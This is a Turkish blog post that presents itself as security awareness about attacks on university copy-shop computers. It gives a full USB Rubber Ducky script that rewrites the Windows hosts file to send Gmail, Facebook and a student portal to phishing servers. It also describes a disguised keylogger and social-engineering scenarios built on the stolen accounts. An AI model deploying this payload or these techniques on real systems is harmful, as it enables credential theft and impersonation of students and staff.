Kampüslerdeki Bilgi Güvenliği Bataklığı: Fotokopiciler

Fotokopiciler, bir üniversite kampüsünde bilgi güvenliği için en tehlikeli yerlerin başında gelir. Çıktı almak isteyen öğrenciler, fotokopicinin sağladığı bilgisayarda kişisel e-mail, öğrenci sayfası gibi yerlere giriş yapar. Fakat herkes tarafından güvenli kabul edilen -öyle kabul edilmese de önemsenmeyen- bu fotokopici bilgisayarları, yüzlerce öğrencinin hesaplarının çalınmasına yol açabilir.

Bildiğiniz üzere fotokopicilerde usb bellek takılması, internetten döküman indirilip açılması serbest ve sıradan kabul edilir. Bu bilgisayarlarda genellikle antivirüs programı yüklü olur ve usb bellekte bir virüs bulaşması varsa bunu önler. Güzel. Fakat ne yazık ki yeterli değil. Bir saldırganın bu bilgisayarlarda yapılabileceklerini ve bunların olası neticelerini çeşitli seneryolarla örneklendirmek istiyorum.

Öncelikle şu soruyu ele alalım: Fotokopicideki tek bilgisayarla nasıl yüzlerce kişinin hesapları ele geçirilir?

Not: Aşağıda bahsedilen eylemlerin yapılması kesinlikle yasa dışıdır. Bilgilendirme, farkındalık yaratma ve insanların önlem almasının sağlanması için detaylı yazılmıştır.

1) Zor Yol: Bilgisayara Usb Bellek ile Malware Bulaştırılması

Önceden hazırlanan bir keylogger, usb belleğe "dersnotlari.doc.exe" gibi bir isimle yüklenir. Simgesi Word dosyası gibi ayarlanır. Dosya çalıştırılınca "Geçersiz ya da bozuk Word dökümanı" hatası alınması sağlanır. Böylece fotokopici şahıs bilgisayarın başında dursa bile durumdan çok şüphelenmeyecektir.

Zor olan nokta şu ki kullandığımız keylogger'ın antivirüslere yakalanmamasını sağlamamız gerekir. Bunun için de ya kendiniz sıfırdan yazmamız ya da ücretli bir binder satın almanız lazım. Ancak bu keylogger, antivirüs'e imza tabanlı taramada yakalanmasa bile gerçek zamanlı davranış analizinde yakalanıp devre dışı kalabilir.

2) Kolay Yol: Usb Rubber Ducky ile Local Dns Poisoning saldırısı yapılması



Öncelikle "Usb Rubber Ducky" denen güzel araçtan bahsedeyim.

Usb Rubber Ducky, Usb bellek görünümlü bir klavyedir (detaylı bilgi) Antivirüsler ve diğer güvenlik yazılımları, bilgisayara takılan bir klavyeye güvenirler ve çalışmasına engel olmazlar. Usb Rubber Ducky, önceden yazılan payload'ları saniyeler içinde gerçek bir klavyeden geliyormuş gibi bilgisayara tuşlar. Antivirüs'ün yakalayabileceği herhangi bir malware ile uğraşmadan, bilgisayarda istediğimiz pek çok şeyi yapabiliriz: İstenilen dosyaların sd karta kopyalanması, ftp üzerinden upload edilmesi, yok edilmesi, bilgisayarda backdoor açılması, wireless profillerinin kopyalanması vs.

Fakat biz bu fotokopici saldırısında Rubber Ducky'i "Local Dns Poisoning" saldırısında kullanacağız. Saldırı seneryomuz özetle şöyle olacak:

1)Phishing sunucularının hazırlanması

DigitalOcean ya da benzeri servislerden bir kaç sunucu kiralanır. Her bir sunucuya istenilen servislerin phishing sayfası kurulur (gmail, facebook, üniversitenin öğrenci sayfası vs.)

2)Rubber Ducky Payload'unun hazırlanması

Yapmak istediğimiz şey "C:\Windows\System32\Drivers\etc\hosts" dosyasının içine kendi ayarlarımızı eklemek. Dosyanın yeni halinin şöyle bir şey olmasını istiyoruz:

188.66.74.123 gmail.com

188.66.74.124 facebook.com

188.66.74.125 sis.bilgi.edu.trBuradaki IP adresleri bizim phishing sunucularımızın IP adresleri olacak. hosts dosyasını bu şekilde düzenlediğimizde kişi, sağ taraftaki adreslere girmek istediğinde bizim phishing sunucularımıza yönlenecektir. Hesaplarına giriş yapmak için bilgilerini girdiklerinde bunlar doğrudan bize gelecektir.

Aşağıdaki Rubber Ducky scripti ile antivirüs yazılımını uyandırmadan hosts dosyasını değiştirmemiz mümkün olacaktır.

REM Author:utkusen

GUI r

STRING cmd /Q /D /T:7F /F:OFF /V:ON /K

DELAY 500

ENTER

DELAY 750

ALT SPACE

STRING M

DOWNARROW

REPEAT 100

ENTER

DELAY 50

STRING ECHO.>> C:\WINDOWS\SYSTEM32\DRIVERS\ETC\HOSTS

DELAY 50

ENTER

DELAY 50

STRING ECHO 188.66.74.123 GMAIL.COM >> C:\WINDOWS\SYSTEM32\DRIVERS\ETC\HOSTS

DELAY 50

ENTER

STRING ECHO 188.66.74.124 FACEBOOK.COM >> C:\WINDOWS\SYSTEM32\DRIVERS\ETC\HOSTS

DELAY 50

ENTER

STRING ECHO 188.66.74.125 SIS.BILGI.EDU.TR >> C:\WINDOWS\SYSTEM32\DRIVERS\ETC\HOSTS

DELAY 50

ENTER

STRING exit

ENTERDikkat etmemiz gereken diğer bir nokta da Https bağlantısı. Facebook, Gmail ve üniversite öğrenci sayfasına giriş https bağlantısı üzerinden yapılmaktadır. Sunucularımızda SSL yüklü olmadığı sürece bu sitelere giren kişiler, Http bağlantısına sahip olacaktır. Bu da dikkatli kişiler tarafından farkedilebilir. O yüzden sunuculara SSL yüklenmesi inandırıcılığı artıracaktır.

3) Payload'un Çalıştırılması

Payload'u Rubber Ducky'e yükleyin, fotokopicinin bilgisayarına takın. Ekstra bir şey yapmanıza gerek kalmadan Rubber Ducky hemen aktif olacak ve işlemi bir kaç saniye içinde halledecektir. O sırada biraz vakit geçirmek ve dikkat çekmemek adına herhangi bir siteye girip rastgele bir şeyin çıktısını alabilirsiniz.

Olası Etkiler

Saldırı farkedilene kadar bu bilgisayarda giriş yapan herkesin bilgisi saldırgana gidecektir. Öğrencilerin okul e-mail ve öğrenci sayfalarına erişim kazanan saldırgan bunu sosyal mühendislik saldırılarında kullanabilir.

Basit ve Olası Sosyal Mühendislik Seneryoları

Seneryo 1) Utku Şen isimli öğrencinin okul e-mail ve öğrenci sayfasına erişim sağlayan saldırgan, öğrenci sayfasından öğrenci belgesi talep eder. Öğrenci belgesini teslim almak için öğrenci kartı gerekmektedir. Fakat başka biri de önceden bildirildiği takdirde, öğrenci belgesini teslim alabilir. Saldırgan, Utku'nun okul e-mail adresinden öğrenci işlerindeki yetkili kişiye çalıştığından dolayı okula gelemeyeceğini, öğrenci belgesini bir arkadaşının alacağına dair e-mail atar. Saldırgan öğrenci işlerine gider ve Utku'nun öğrenci belgesini teslim alır.

Bundan bir kaç hafta sonra saldırgan öğrenci işlerini Utku gibi arar, cüzdanının çalındığını, yeni öğrenci kartı istediğini söyler. Öğrenci işleri e-mail yollaması gereken kişiyi söyler. Saldırgan, Utku'nun e-mail'inden gerekli kişiye yazar ve kartı bir arkadaşının alacağını söyler. Normal koşullarda öğrenci kartının teslim alınması için nüfus cüzdanı gerekmektedir. Fakat saldırgan kart dağıtımı yapan kişinin yanına gider, yaşanan hırsızlık olayından dolayı Utku'nun nüfus cüzdanı ve ehliyetinin olmadığını söyler. Kimlik yerine öğrenci belgesini gösterir. Öğrenci kartını teslim alır ve çıkar. Saldırgan artık kaçak bir öğrencidir.

Seneryo 2) Saldırgan şifresini ele geçirdiği öğrencilerin e-mail hesaplarını inceler. Öğrencilerin yakın olduğu, ders aldığı hocaları tespit eder. Bu hocalara sanki bir ödev ya da rapormuş gibi malware içeren bir pdf dosyasını e-mail atar. Hoca, öğrencisine güvendiği için fazlaca düşünmeden zararlı dosyayı çalıştırabilir. Saldırgan böylece hocaların da bilgisayarına erişmiş olur. Hocaların e-mail adresini kullanarak daha üst rütbedeki kişilere phishing saldırısı yapabilir, sınav sorularını çalıp satabilir ya da okulun sunucularından yetkili olan kişilere malware içeren e-mail yollayıp sunuculara erişebilir.

Seneryo 3) Saldırgan öğrenci e-mail'lerini kullanarak öğrenci indirimi yapan servislerden faydalanır ve bunları üzerine bir miktar kar koyarak internette satar.

Seneryo 4) Saldırgan ders seçim sabahından önceki gece ele geçirdiği bütün hesapların şifrelerini değiştirerek okulda küçük çaplı bir kaosa yol açabilir.

Sonuç

Yetenekli bir sosyal mühendisin bir fotokopici üzerinden okula nasıl zararlar verebileceğini yukarıdaki basit örnekler ile görebiliriz. Sonuçlar bunlardan daha da vahim olabilir. Güvenliğin sağlanması adına öğrencilerin, fotokopici bilgisayarlarından hesaplarına giriş yapmamaları gerekir.

Eğer hesabınıza giriş yapmak zorunda kaldıysanız eve gidince hesabınızın şifresini değiştirin. Çünkü bir sosyal mühendis okulunuza musallat olmamış olsa bile fotokopicinin sahibi bilgisayara bir keylogger yerleştirmiş olabilir. Bunun da bilgisayarın detaylıca incelenmeden farkedilmesi imkansıza yakındır.